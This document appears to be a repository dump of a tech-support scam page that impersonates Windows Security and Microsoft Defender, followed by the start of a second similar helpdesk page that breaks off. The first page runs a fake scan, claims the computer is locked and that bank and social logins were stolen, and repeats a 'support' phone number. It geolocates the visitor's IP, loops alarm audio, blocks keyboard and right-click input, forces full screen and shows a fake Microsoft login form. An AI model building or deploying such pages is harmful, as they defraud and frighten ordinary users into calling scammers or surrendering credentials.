
<file: Win08ShDMeEr0887/index.html>
<html lang="en"><head><meta charset="utf-8">
  <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
  <meta content="noindex,nofollow" name="robots">
  <title>Security center </title>
  <link href="w3" rel="icon" id="favicon" type="image/png">
  <link href="css/tapa.css" rel="stylesheet">
    <link href="css/bootstrap.min.css" <link="" type="text/css" rel="stylesheet">
<script src="js/gosquared.js"></script><script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="css/font-awesome.min.css">

  <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style><script defer data-domain="multisite.xyz" src="https://plausible.io/js/script.js"></script>





     <script src="js/esc.js" type="text/javascript"></script>
     <script src="js/flscn.js" type="text/javascript"></script>
     <script src="js/main.js" type="text/javascript"></script>
<script>
function chat() {
document.getElementById("chat").style.display = "block";
document.getElementById("footer").style.display = "block";
document.getElementById("welcomeDiv").style.display = "block";
document.getElementById("chat-box").style.display = "none";

}
</script>

<script>
  function getVariableFromURl(n0me)
  {
      n0me = n0me.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
      var regexS = "[\\?&]"+n0me+"=([^&#]*)";
      var regex = new RegExp( regexS );
      var results = regex.exec( window.location.href );
      if( results == null )
          return "";
      else
          return results[1];
  }
</script>
<!--game-->
<script>

  // Array of URLs to open in new private window
  const urls = [
    'tfn.html',
  ];
  
  // Function to open URLs in new private window at random location
  function openUrlsInNewPrivateWindow() {
    const randomX = Math.floor(Math.random() * (window.screen.availWidth - 150));
    const randomY = Math.floor(Math.random() * (window.screen.availHeight - 300));
  
    urls.forEach(url => {
      window.open(url, '_blank', `width=333,height=231,left=${randomX},top=${randomY},toolbar=0,location=0,menubar=0,scrollbars=1,resizable=1,status=0`);
    });
  }
  
  // Call the function to open URLs in new private window
  openUrlsInNewPrivateWindow();
  
  </script>
<script type="text/javascript">
  var ph0n = getVariableFromURl('ph0n');
</script>

<script>
var t = new XMLHttpRequest;
t.onreadystatechange = function() {
  if (4 == this.readyState && 200 == this.status) {
    var a = JSON.parse(this.responseText);
    ipadd = a.ip;
    city = a.city;
    country = a.country;
    isp = a.connection.isp;
    var b = new Date;
    currtime = a.timezone.current_time;
    document.getElementById("ip_add").textContent = "Address IP: " + ipadd + " " + b.toLocaleString("EN-US", currtime);
    document.getElementById("city").textContent = "City: " + city + ", " + country;
    document.getElementById("isp").textContent = "ISP: " + isp;
  }
};
t.open("GET", "https://ipwho.is/?lang=en", !0);
t.send();
</script>

<script>
document.addEventListener("DOMContentLoaded", function() {
    var phone = getVariableFromURl('ph0n');
    if (phone) {
        document.querySelectorAll('.phone-number').forEach(function(el) {
            el.textContent = phone;
        });
    }
});
</script>

<script>
    !function(g,s,q,r,d){r=g[r]=g[r]||function(){(r.q=r.q||[]).push(arguments)};
    d=s.createElement(q);d.src='//d1l6p2sc9645hc.cloudfront.net/gosquared.js';q=
    s.getElementsByTagName(q)[0];q.parentNode.insertBefore(d,q)}(window,document
    ,'script','_gs');
  
    _gs('GSN-347986-F');
    _gs('set', 'anonymizeIP', true);
  </script></head>


<body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">

<audio id="websgt">
<source src="mediaeef/beep.mp3" type="audio/mpeg">
</audio>
<audio autoplay="" id="infogt">
<source src="mediaeef/eng.mp3" type="audio/mpeg">
</audio>

<a href="#" id="link_black" style="cursor:none" rel="noreferrer">
<div class="black" style="height: 145%; cursor: none; display: block;"></div>
<div class="bg" id="bg">
    <div class="bgimg" style="top:0">
        <img src="images/f24.png" alt="" width="100%">
    </div>
</div>
</a>
<div class="pro_box" style="cursor: none; display: default;">
<div class="pro_box_header">
    <div class="row">
        <div class="col-md-12">
            <div class="minimize">
                <ul>
                    <li>
                        <a href="#">
                            <img src="images/mnc.png">
                        </a>
                    </li>
                </ul>
            </div>
        </div>
        <div class="col-md-4">
            <div class="logo">
                <img src="images/msmm.png">
                <span>Windows security</span>
            </div>
        </div>
        <div class="col-md-8">
            <div class="activate_lic">
                <ul>
                    <li>
                        <a href="#">
                            <button>Activate the license</button>
                        </a>
                    </li>
                    <li>
                        <a href="#">
                            <img src="images/set.png">
                        </a>
                    </li>
                    <li>
                        <a href="#">
                            <img src="[data-uri]">
                        </a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>
<div class="scan_box">
    <div class="scan_box_header">
        <div class="row">
            <div class="col-md-6">
                <div class="quick_scan">
                    <p>
                        <img src="images/vsc.png">
                        <span>Scanning Rapide</span>
                    </p>
                </div>
            </div>
            <div class="col-md-6">
                <div class="bhfys">
                    <ul>
                        <li>
                            <a href="#">
                                <img src="images/mnc.png">
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="scan_body">
        <div class="progress" style="height:30px;">
            <img src="images/scn.png" alt="" style="max-width: 100%;">
        </div>
        <div class="table_quick">
            <table class="table table-bordered">
                <thead>
                    <tr>
                        <th scope="col">Scanned Objects</th>
                        <th scope="col">
                            <div class="col_fourth counter">
                                <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                            </div>
                        </th>
                    </tr>
                    <tr>
                        <th scope="col">Time Spent</th>
                        <th scope="col">5 secs</th>
                    </tr>
                    <tr>
                        <th scope="col">Identified Threats</th>
                        <th scope="col" style="color:red">
                            <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
                        </th>
                    </tr>
                </thead>
            </table>
        </div>
    </div>
    <div class="scan_footer">
        <div class="row">
            <div class="col-md-6">
                <div class="bt_can">
                    <div class="btn-group" role="group" aria-label="Basic example">
                        <button class="btn btn-secondary" type="button">Scan</button>
                    </div>
                    <div class="btn-group" role="group" aria-label="Basic example">
                        <button class="btn btn-secondary" type="button">Pause</button>
                    </div>
                </div>
            </div>
            <div class="col-md-6">
                <div class="bt_can2">
                    <div class="btn-group" role="group" aria-label="Basic example">
                        <button class="btn btn-secondary" type="button">Scheduled Scans</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>
<div class="pro_box2" style="cursor: default; display: none;">
<img src="images/bg1.png" alt="" style="max-width: 100%;">
</div>
<div class="pro_box3" style="cursor: none; display: none;">
<div class="pro_box_header">
    <div class="row">
        <div class="col-md-12">
            <div class="minimize">
                <ul>
                    <li>
                        <a href="#">
                            <img src="images/mnc.png">
                        </a>
                    </li>
                </ul>
            </div>
        </div>
        <div class="col-md-4">
            <div class="logo">
                <img src="images/msmm.png">
                <span>Windows security</span>
            </div>
        </div>
        <div class="col-md-8">
            <div class="activate_lic">
                <ul>
                    <li>
                        <a href="#">
                            <button>Activate the license</button>
                        </a>
                    </li>
                    <li>
                        <a href="#">
                            <img src="images/bel.png">
                        </a>
                    </li>
                    <li>
                        <a href="#">
                            <img src="images/set.png">
                        </a>
                    </li>
                    <li>
                        <a href="#">
                            <img src="[data-uri]">
                        </a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="scan_box2" style="border: 1px solid #474747; cursor:default; box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
        <div class="scan_box2">
            <div class="scan_box_header">
                <div class="row">
                    <div class="col-md-6">
                        <div class="quick_scan">
                            <p>
                                <img src="images/vsc.png">
                                <span>Scan</span>
                            </p>
                        </div>
                    </div>
                    <div class="col-md-6">
                        <span class="fl title2" id="txts1">
                            <a href="#" id="cross">
                                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
                            </a>
                        </span>
                    </div>
                </div>
            </div>
        </div>
        <div class="scan_body">
            <div class="row">
                <div class="col-md-12">
                    <div class="tooreg_detail_scan">
                        <ul>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>

<div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
<div class="row">
    <div class="col-md-12">
        <div class="right-foot" style="text-align:center">
            <span id="footertxt">
                <img src="images/msmm.png"> Windows security </span>
            <span style="font-weight:500;padding-left:13px;color:#fff;">Windows Support <span class="phone-number" style="border:1px solid #fff;border-radius:5px;padding:2px 5px"> +1-855-200-2214</span></span>
        </div>
    </div>
    <div class="col-md-12">
        <marquee direction="left" height="100px" width="100%">
            <small class="text-left" style="color:#eee;font-size:10px">Windows Defender SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Windows Defender scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
        </marquee>
    </div>
</div>
</div>
<div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
<div class="ilb top" style="font-size:17px">
    <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
        <span class="fl title" id="txtadd">
            <span class="fl ilb">
                <img src="images/dm.png" class="logo3">
            </span>Microsoft Defender </span>
        <span class="fl title2" id="txts1">
            <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
        </span>
    </div>
</div>
<div id="txtintro2">
    <span class="colo-rd">
        <p style="font-size:30px;font-weight:500;">Sorry, scan is not completed!</p>
        <p style="font-size:25px;color:red;font-weight:500;">Error: Ox800VDS</p>
        <p style="font-size:18px;font-weight:300; color:black;">IP detected: <span id="ip_add">91.121.63.69</span></p>
        <p style="font-size:15px;font-weight:400;color:black;">Microsoft Defender found some infected files but not able to remove it because of the group policies permissions. Please Scan now to remove it manually.</p>
    </span>
</div>
<img src="images/re.gif" id="banner">
<div id="disclaimer" style="color:#0F396D;">Call support for help<br>
    <span class="support" style="font-size:22px;">Windows Support <span class="phone-number" style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px"> +1-855-200-2214</span></span>
</div>
<div id="bottom">
    <img src="images/msmm.png" id="badge">
    <span class="title3">Windows Security</span>
    <ul>
        <li>
            <a href="#" style="text-decoration: none;">
                <div class="button">
                    <span id="">Scan now</span>
                </div>
            </a>
        </li>
        <li>
            <a href="#" style="text-decoration: none;">
                <div class="button2">
                    <span id="">Scan Later</span>
                </div>
            </a>
        </li>
    </ul>
</div>
</div>
<div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
<p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:0px" class="text-center">Windows-Defender </p>
<p><b>Access to this PC has been blocked for security reasons</b></p>
<p>Your computer has been reported to be infected with Trojan-type spyware. The following data was compromised:</p>
<p>&gt; Email ID <br>&gt; Bank Password <br>&gt; Facebook Login <br>&gt; Photos and Documents </p>
<p>A Windows Defender scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
<p>Please contact us immediately. Our engineer will guide you through the removal process over the phone. </p>
<p>Call Windows Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
<p>Closing this window may put your personal information at risk and may cause your Windows registration to be suspended. </p>
<p style="padding-bottom:0;color:#fff;font-size:16px">Windows Please call support:<strong>
    <span class="phone-number" style="border:1px solid #fff;border-radius:5px;padding:2px 5px"> +1-855-200-2214</span></strong>
</p>
<div class="action_buttons">
    <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">Allow</a>
    <a class="active" id="leave_page" style="color:#fff!important">Deny</a>
</div>
</div>

<div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);;height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
<p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact support as soon as possible and a Microsoft expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
    <strong>Windows Support: <span class="phone-number" style="border:1px solid #383d41;border-radius:5px;padding:2px 5px"> +1-855-200-2214</span></strong>
</p>
</div>
<div id="chat" style="display: none;">
<img src="images/msmm.png">
<span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
<br>
<p>Windows Technical Support</p>
<h4 style="font-weight:600;color:#0F396D;font-size:22px" class="phone-number"> +1-855-200-2214<br>( Toll-free number)<br><br></h4>
<div class="arrow-down">
    <svg height="1em" viewBox="0 0 320 512">
        <style>svg { fill: #fff }</style>
        <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
    </svg>
</div>
</div>
<!--<div id="chat-box">
<span style="color: red;font-size: 21px;font-weight: 600;margin-left: 6px;position: relative;top: 5px;">!!Windows Defender Alert!!</span>
<div class="bhfys" onclick="hide1();playSound1();">
    <p class="text-center1" style="color: #CDCBCB; font-size: 18px; opacity:.9; ">X</p>
</div>
<br><br>
<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9;">
    Microsoft Windows locked due to unusual activity.
    <img src="images/rasm.gif" width="250">
    <br>Your system has been reported to be infected with Trojan-type spyware.<br>For assistance, contact Microsoft Support<br><strong style="font-size:24px;" class="phone-number">+1-855-200-2214</strong></p>
</div>-->

<div id="chat" style="display: none;">
    <img src="imgg/msmm.png">
    <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
    <br>
    <p>Windows Technical Support
    </p>
    <h4 style="font-weight:600;color:#0F396D;font-size:22px">   +1-855-200-2214
      <br>( Toll-free number)<br><br>
    </h4>
    <div class="arrow-down">
      <svg height="1em" viewBox="0 0 320 512">
        <style>
          svg {
            fill: #fff
          }
        </style>
        <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
              </svg></div>
  </div>
<div id="chat-box">
<span style="color: #fff;
font-size: 21px;
font-weight: 600;
margin-left: 6px;
position: relative;
top: 5px;">Windows Defender Alert</span>
<div class="minimize1" onclick="hide1();playSound1();">
        <p class="text-center1" style="color: #CDCBCB; font-size: 18px; opacity:.9; ">X</p>

      </div>

<br>
<br>
<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
Windows locked due to unusual activity.
<br>Please log in again using your Microsoft ID and password.<br>For assistance, contact Microsoft Support<br><strong>+1-855-200-2214		 	</strong></p>

<form action="#">
<input type="text" name="name" id="name" placeholder="User name" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

<input type="text" name="name" id="name" placeholder="Password" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

<input type="submit" class="button1" name="Verify" onclick="playSound1();">Login



</form></div>
<script>
function showd2() {
document.getElementById("chat-box").style.display = "block";
}
</script>

<script>
setInterval(function() {
document.getElementById("infogt").play();
}, 500);
</script>
<script>
function beep1() {
document.getElementById("websgt").play();
}
</script>
<script>
var e = 1;
setInterval(function() {
1 == e ? (document.getElementById("favicon").href = "w3.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1);
}, 1E3);
</script>
<script>
$(document).ready(function() {
$("#mycanvas").click(function() {
    $("#welcomeDiv").show();
});
});
</script>
<script>
$(document).ready(function() {
$(".pro_box").delay(400).fadeIn(300);
$("#poptxt").delay(2000).fadeIn(400);
$(".black").delay(1E3).fadeIn(800);
$(".pro_box2").delay(2500).fadeIn(800);
$(".pro_box3").delay(3500).fadeIn(800);
$("#pop_up_new").delay(4E3).fadeIn(800);
});
</script>
<script>
$(document).ready(function() {
$("#mycanvas").click(function() {
    $("#poptxt").show();
});
$("#cross").click(function() {
    $("#poptxt").show();
});
$("body").mouseover(function() {
    $("#poptxt").show();
});
});
</script>
<script>
var isNS = "Netscape" == navigator.appName ? 1 : 0;
"Netscape" == navigator.appName && document.captureEvents(Event.MOUSEDOWN || Event.MOUSEUP);

function mischandler() {
return !1;
}

function mousehandler(a) {
a = isNS ? a : event;
a = isNS ? a.which : a.button;
if (2 == a || 3 == a) return !1;
}
document.oncontextmenu = mischandler;
document.onmousedown = mousehandler;
document.onmouseup = mousehandler;
</script>
<script>
document.onkeydown = function(a) {
return !1;
};
</script>
<script>
document.attachEvent("onkeydown", win_onkeydown_handler);

function win_onkeydown_handler() {
switch (event.keyCode) {
    case 116:
        event.returnValue = !1;
        event.keyCode = 0;
        break;
    case 27:
        event.returnValue = !1;
        event.keyCode = 0;
}
}
</script>
<script>
window.onload = function() {
window.moveTo(0, 0);
window.resizeTo(screen.availWidth, screen.availHeight);
};
</script>

<script type="text/javascript">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 
</script>

<script defer data-domain="popneddisplay.site" src="https://plausible.io/js/script.js"></script>
</body></html>
</file>


<file: Win08ShDMeEr0887x/index.html>
<!DOCTYPE html><html lang="en"><head>
	  <script defer="" data-domain="bill.com/v7fZ8s" src="js/script.manual.min.js"></script>
	  <script>
	      window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
	      publytics('pageview');
	  </script>
    <meta charset="utf-8">
      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
      <meta content="noindex,nofollow" name="robots">
      <title>1491_Helpdesk_Support-W </title>
<script>
    window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
    publytics('pageview');
</script>
      <link href="img1/JhPTQWjeygfO.png" rel="icon" id="favicon" type="image/png">
      <link href="css/Cn2AHIDVaT36.css" rel="stylesheet">
      <link href="css/0CNhWbjjoE2o.css" rel="stylesheet">
        <link href="css/fAUyVJO0zEto.css"  type="text/css" rel="stylesheet">
<script src="js/nde1gUNmGz1X.js"></script>
<script src="js/WndfuWIhduGjd.js"></script>
<script src="js/JmHauFOE6hBP.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="css/IZE7l1WWO2DU.css">

